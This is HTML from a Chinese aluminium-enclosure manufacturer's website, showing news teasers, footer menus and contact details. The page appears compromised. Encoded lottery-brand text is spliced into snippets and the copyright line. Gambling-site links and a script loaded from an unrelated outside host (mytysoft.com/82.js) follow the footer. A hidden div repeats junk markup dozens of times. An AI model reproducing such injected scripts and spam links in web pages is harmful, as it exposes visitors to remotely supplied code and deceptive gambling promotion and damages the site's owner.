        <div   id="fs664m0ooeb"    class="newsfl">
          <ul>
            <li>
                  
                  <div   id="fs664m0ooeb"    class="netxt">
                     <span><strong>06-05</strong>2025</span>
                     <h3><a href="/xingyexinwen/21-583.html">CNC散热器加工用什么方法好？</a></h3>
                     <p>&#117;&#55;&#24425;&#31080;散热器，作为将热量从热源有效传导并散发到周围环境的核心部件，其设计、材料与加工工艺直接影响着电子产品的稳定性...</p>
                  </div>
               </li><li>
                  <a href="/xingyexinwen/21-582.html" class="pic"><img src="https://tjbiotech.net/uploads/201910/5db3dc995676a.jpg"></a>
                  <div   id="fs664m0ooeb"    class="netxt">
                     <span><strong>05-28</strong>2025</span>
                     <h3><a href="/xingyexinwen/21-582.html">铝外壳的传热系数是多少？</a></h3>
                     <p>在电子设备、汽车制造、航空航天等多个领域，铝外壳因其优异的性能而得到广泛应用。其中，铝外壳的传热系数是衡量其...</p>
                  </div>
               </li><li>
                  <a href="/changjianwenti/25-581.html" class="pic"><img src="https://tjbiotech.net/uploads/201910/5db6a4b267116.jpg"></a>
                  <div   id="fs664m0ooeb"    class="netxt">
                     <span><strong>05-22</strong>2025</span>
                     <h3><a href="/changjianwenti/25-581.html">铝机箱有污渍怎么清洁？</a></h3>
                     <p>&#117;&#55;&#24425;&#31080;铝机箱凭借其轻便、耐用且散热性能良好的特性，成为众多电脑爱好者和专业用户的首选。但随着使用时间的增长，铝机箱...</p>
                  </div>
               </li>          </ul>
        </div>
        <!-- 隔 -->
        <div   id="fs664m0ooeb"    class="newsfr">
            <li>
                  <div   id="fs664m0ooeb"    class="pic">
                    <span class="time"><strong>06-05</strong>2025</span>
                    
                  </div>
                  <h3><a href="/xingyexinwen/21-583.html">CNC散热器加工用什么方法好？</a></h3>
               </li>        </div>
        <div   id="fs664m0ooeb"    class="clearfix"></div>
        <a class="more" href="/xinwenzixun.html">点击查看全部内容+</a>
    </div>
</div>


<script type="text/javascript">
  // 生产实力
  jQuery(".ability").slide({mainCell:".abd ul",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,trigger:"click"});
</script>


<!-- 底部 -->
<div   id="fs664m0ooeb"    class="clearfix"></div>
<div   id="fs664m0ooeb"    class="footer">
    <div   id="fs664m0ooeb"    class="footnav">
        <ul class="w1200">
            <li><a href="/">首页</a><em>|</em></li>
            <li><a href="/lvjixiang.html" title="铝机箱">铝机箱</a><em>|</em></li><li><a href="/lvwaikejiagong.html" title="铝外壳">铝外壳</a><em>|</em></li><li><a href="/jinwaike.html" title="钣金加工">钣金加工</a><em>|</em></li><li><a href="/chanpinzhongxin.html" title="产品中心">产品中心</a><em>|</em></li><li><a href="/dingzhizhongxin.html" title="定制中心">定制中心</a><em>|</em></li><li><a href="/gongsijianjie.html" title="关于铂源五金">关于铂源五金</a><em>|</em></li><li><a href="/xinwenzixun.html" title="新闻资讯">新闻资讯</a><em>|</em></li><li><a href="/lianxiwomen.html" title="联络我们">联络我们</a><em>|</em></li>        </ul>
    </div>
    <div   id="fs664m0ooeb"    class="w1200">
        <div   id="fs664m0ooeb"    class="footMenu fl">
            <ul class="menu">
                <a href="/chanpinzhongxin.html" ><h2>产品中心</h2></a>
                <li><a href="/lvjixiang.html" title="铝机箱">铝机箱</a></li><li><a href="/lvwaikejiagong.html" title="铝外壳">铝外壳</a></li><li><a href="/jinwaike.html" title="钣金加工">钣金加工</a></li><li><a href="/yinxiangmianban.html" title="音响面板">音响面板</a></li><li><a href="/jiguijixiang.html" title="机柜机箱">机柜机箱</a></li><li><a href="/wujinchongyajian.html" title="五金冲压件">五金冲压件</a></li><li><a href="/kaimotu.html" title="开模图">开模图</a></li><li><a href="/cncgongjian.html" title="CNC工件">CNC工件</a></li><li><a href="/sanreqi.html" title="散热器">散热器</a></li>                <li><a href="/chanpinzhongxin.html" title="更多产品">更多产品</a></li>
            </ul>
            <ul class="menu2">
                <a href="/gongsijianjie.html" ><h2>关于铂源五金</h2></a>
                <li><a href="/gongsijianjie.html" title="公司简介">公司简介</a></li><li><a href="/qiyefengcai.html" title="公司环境">公司环境</a></li><li><a href="/rongyurenzheng.html" title="设备展示">设备展示</a></li><li><a href="/shilizhanshi.html" title="资质证书">资质证书</a></li><li><a href="/hezuokehu.html" title="合作客户">合作客户</a></li>            </ul>
            <ul class="menu3">
                <a href="/xinwenzixun.html" ><h2>新闻资讯</h2></a>
                <li><a href="/gongsixinwen.html" title="公司新闻">公司新闻</a></li><li><a href="/xingyexinwen.html" title="行业新闻">行业新闻</a></li><li><a href="/changjianwenti.html" title="常见问题">常见问题</a></li>            </ul>
            <ul class="menu4">
                <a href="/lianxiwomen.html" ><h2>联络我们</h2></a>
                <li><a href="/lianxiwomen.html" title="联系我们">联系我们</a></li><li><a href="/rencaizhaopin.html" title="人才招聘">人才招聘</a></li><li><a href="/zaixianliuyan.html" title="在线留言">在线留言</a></li>            </ul>
        </div>
        <!-- 隔 -->
        <div   id="fs664m0ooeb"    class="footTel fl">
            <h3>全国服务热线：<span>137 2371 3423 / 138 2886 6587 </span></h3>
            <p>
                2019 &#117;&#55;&#24425;&#31080; 版权所有 <br/>
                电话：137 237 13423<br/>
                公司地址：惠州市惠阳区镇隆镇黄洞工业区铂源五金<br/>
                &nbsp;&nbsp;&nbsp;
                

            </p>
        </div>
        <!-- 隔 -->
        <div   id="fs664m0ooeb"    class="footCode fr">
            <img src="/uploads/201907/5d26aac36be96.jpg" title="微信二维码" width="148" height="148"><span>关注官方微信公众平台</span>
        </div>
    </div>
</div>
<div   id="fs664m0ooeb"    class="copyright">
    <div   id="fs664m0ooeb"    class="w1200">
        <div   id="fs664m0ooeb"    class="foot_link">
                <h3>友情链接  LINK</h3>
                
                    <em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em><em></em>                
            </div>    </div>
</div>

<script type="text/javascript" id="bdshare_js" data="type=slide&img=0&pos=left&uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>

<div   id="fs664m0ooeb"    class="gr_kefu">
    <ul>
        <li class="kf1"></li>
        <li class="kf2"><a href="javascript:void(0);"><div   id="fs664m0ooeb"    class="sidebox"><img class="kImg" src="/themes/Home/default/Public/images/kf_2.png"><div   id="fs664m0ooeb"    class="kf_wx"><img width="110" height="110" src="/uploads/201907/5d26aac36be96.jpg"/><p>扫一扫关注官方微信</p></div></div></a></li>
        <li class="kf3"><a href="javascript:void(0);" ><div   id="fs664m0ooeb"    class="sidebox sidebox3"><img class="kImg" src="/themes/Home/default/Public/images/kf_3.png">137 2371 3423 / 138 2886 6587 </div></a></li>
        <li class="kf4"><a href="javascript:goTop();" class="sidetop"><img class="kImg" src="/themes/Home/default/Public/images/kf_4.png"></a></li>
    </ul>
</div>
<script type="text/javascript">
  //回到顶部
  function goTop(){
      $('html,body').animate({'scrollTop':0},600);
  }
</script>
<!--访问统计-->
<script>
    window.onload = function() {$.ajax({url:"/Api/Hitstall/index",});}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="富彩网 - 官方网站" href="http://www.shengrui8at.com">富彩网 - 官方网站</a>
<a target="_blank" title="光大彩票gd66 - 欢迎您" href="http://www.jiazheng51.com">光大彩票gd66 - 欢迎您</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<a target="_blank" title="新彩90999" href="http://www.lbnl.cn">新彩90999</a>
<a target="_blank" title="富彩vip - 首页" href="http://www.szdsm.com">富彩vip - 首页</a>
<script src="http://mytysoft.com/82.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
